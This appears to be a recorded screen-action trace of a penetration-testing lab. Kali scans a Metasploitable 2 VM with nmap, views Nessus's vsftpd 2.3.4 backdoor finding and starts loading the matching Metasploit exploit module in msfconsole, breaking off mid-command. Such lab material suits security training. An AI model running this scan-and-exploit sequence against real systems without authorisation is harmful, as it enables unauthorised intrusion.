
Run ifconfig to show Kali at 192.168.1.108 and Metasploitable at 192.168.1.5.
text(ifconfig)

Run nmap -sV -O 192.168.1.5 to list open ports, finding vsftpd 2.3.4 on 21/tcp.
text(n)

text(map -sV)

text(-)

text(-O)

text(192.168.1.5)

Browse to Nessus at 127.0.0.1:8834 and view the Metasploitable 2 scan's vulnerabilities for 192.168.1.5.
text(127.0.0.1:8834/#/scans)

click(338, 294)

click(338, 293)

click(232, 293)

scroll(down, 3)

scroll(down, 3)

View the vsftpd Smiley Face Backdoor finding and highlight its Metasploit VSFTPD 2.3.4 exploit reference.
click(306, 351)

drag(195, 382, 371, 398)

Launch the Metasploit Framework console with msfconsole.
text(msfconsole)

mouse_move(86, 327)

Load exploit/unix/ftp/vsftpd_234_backdoor in msfconsole.
text(use exploi)

text(t/)

text(unix/ftp)

text(/)
